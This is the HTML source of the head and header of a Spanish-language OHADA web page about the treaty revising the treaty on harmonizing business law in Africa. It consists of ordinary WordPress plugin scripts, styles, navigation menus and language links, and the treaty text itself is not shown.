var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"fr_fr":"https:\/\/www.ohada.org\/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique\/","fr":"https:\/\/www.ohada.org\/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique\/","en_us":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","en":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","us":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","pt_pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","pt-pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","es_es":"https:\/\/www.ohada.org\/es\/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa\/","es":"https:\/\/www.ohada.org\/es\/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.ohada.org","path":"\/","expiration":24}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.9" id="wpml-browser-redirect-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":11494,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"ignore_sticky_posts\":true,\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"name\":\"\",\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.5" id="ecs_ajax_load-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.5" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.ohada.org/es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ohada.org/es/wp-json/wp/v2/posts/11494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ohada.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" />
<link rel='shortlink' href='https://www.ohada.org/es/?p=11494' />
<link rel="alternate" type="application/json+oembed" href="https://www.ohada.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fes%2Ftratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ohada.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fes%2Ftratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,4,41,2;" />
		<style type="text/css">
		.feedzy-rss-link-icon:after {
			content: url( "https://www.ohada.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png" );
			margin-left: 3px;
		}
	</style>
		
    <script>
        (function($) {
            $(document).on('facetwp-refresh', function() {
                if ( FWP.soft_refresh == true ) {
                    FWP.enable_scroll = true;
                } else {
                    FWP.enable_scroll = false;
                }
            });
            $(document).on('facetwp-loaded', function() {
                if ( FWP.enable_scroll == true ) {
                    $('html, body').animate({ scrollTop: 0 }, 500);
                }
            });
        })(jQuery);
    </script>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-270x270.png" />
		<style id="wp-custom-css">
			.siderbar-m .menu-item:before{border-left:4px solid #000}.siderbar-m .menu-item.current-menu-item:before{border-left:4px solid #233468;font-weight:bold}.otgs-installer-notice.otgs-installer-notice-wpml,.notice.otgs-installer-notice.otgs-installer-notice-wpml{display:none !important}.sub-menu .ekit-vertical-navbar-nav>li{border:none !important;padding:5px 0 !important}.sub-menu .ekit-vertical-navbar-nav>li a{font-weight:400;padding:0 !important}.ekit-vertical-navbar-nav>li a{font-weight:400 !important}.ekit-vertical-navbar-nav>li a.active{font-weight:600 !important}.main_menus .elementskit-navbar-nav .menu-item .ekit-menu-nav-link{}#top-bar{display:none}.content-art{padding-top:25px}.content-art h1.elementor-heading-title{line-height:38px;font-size:2em}.siderbar-m .elementor-widget-container{border-left-color:#701f0d !important}.siderbar-m .menu-item{border-bottom:0 !important}.menu-item a{padding-bottom:3px!important;padding-top:3px !important}.menu-item a:hover{color:#03012a !important;font-weight:420 !important}.sub-menu .ekit-vertical-navbar-nav>li{padding:1px 0 !important}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left{background-color:rgb(240 236 233 / 92%)}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left .wprpsp-post-title a{color:#050065}.wprpsp-recent-post-slider .wprpsp-post-date,.wprpsp-post-content{color:#000}.wprpsp-recent-post-slider .wprpsp-post-date::after{background:#701f0d}.wprpsp-recent-post-slider .slick-dots li.slick-active button{background:#050065!important}.wprpsp-recent-post-slider .slick-dots li button{border:solid 1px #050065!important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Header Image CSS */#site-header{background-image:url(https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-1.png)}/* Top Bar CSS */#top-bar{padding:0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#0a0000}
</style></head>

<body class="post-template-default single single-post postid-11494 single-format-standard wp-custom-logo wp-embed-responsive oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen post-in-category-textos-de-referencia-es page-header-disabled elementor-default elementor-kit-6 elementor-page-11462" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="0" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25027" class="elementor elementor-25027 elementor-25015 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39e909e elementor-hidden-mobile elementor-section-height-min-height ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39e909e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_on&quot;:&quot;desktop_tablet&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86790cb" data-id="86790cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b8c89 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="f6b8c89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-692cdfa elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692cdfa" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436c34c" data-id="436c34c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01b5d9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e01b5d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/es/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b3d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4ab5b3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organizacion para Armonization en 
<br>Africa del Derecho Mercantil</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-290fa50" data-id="290fa50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-425f064 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="425f064" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/es/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar…" class="elementor-search-form__input" type="search" name="s" title="Buscar" value="">
				<input type='hidden' name='lang' value='es' />									<button class="elementor-search-form__submit" type="submit" title="Buscar" aria-label="Buscar">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-81168b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81168b3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a45e0ef" data-id="a45e0ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5546fe elementor-widget elementor-widget-ekit-nav-menu" data-id="d5546fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-espagnol" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-32128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32128 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LA ORGANIZACIÓN</a></li>
<li id="menu-item-32129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32129 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LEY DE LA OHADA</a></li>
<li id="menu-item-32130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32130 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA Y USTED</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/es/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fa4ac93 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa4ac93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d25e0bd" data-id="d25e0bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-082a9a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="082a9a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5933848" data-id="5933848" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5eb0dd4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5eb0dd4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/noticias-de-la-ohada/">

											<span class="elementor-icon-list-text">NOTICIAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/agenda-ohada/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/entrenamiento-ersuma/">

											<span class="elementor-icon-list-text">FORMACIÓN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/centro-de-arbitraje-de-la-ohada/">

											<span class="elementor-icon-list-text">ARBITRAJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/cnc-ohada-en-breve/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">BIBLIOTECA DIGITAL</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a39522" data-id="2a39522" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5b221d elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="a5b221d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d0061c3 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="d0061c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcffc64" data-id="bcffc64" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-03792ad langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="03792ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ebe53fe elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe53fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e94d9c3" data-id="e94d9c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99c47d3 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="99c47d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/es/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e1cc25" data-id="5e1cc25" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f528e46 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="f528e46" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organizacion para Armonization en 
<br>Africa del Derecho Mercantil</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35552b3" data-id="35552b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b9a6b0f elementor-widget elementor-widget-ekit-nav-menu" data-id="b9a6b0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-espagnol-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32128 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LA ORGANIZACIÓN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32129 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LEY DE LA OHADA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32130 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA Y USTED</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/es/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ccfa2a8" data-id="ccfa2a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-da3f8a0 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="da3f8a0" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/es/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar…" class="elementor-search-form__input" type="search" name="s" title="Buscar" value="">
				<input type='hidden' name='lang' value='es' />									<button class="elementor-search-form__submit" type="submit" title="Buscar" aria-label="Buscar">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
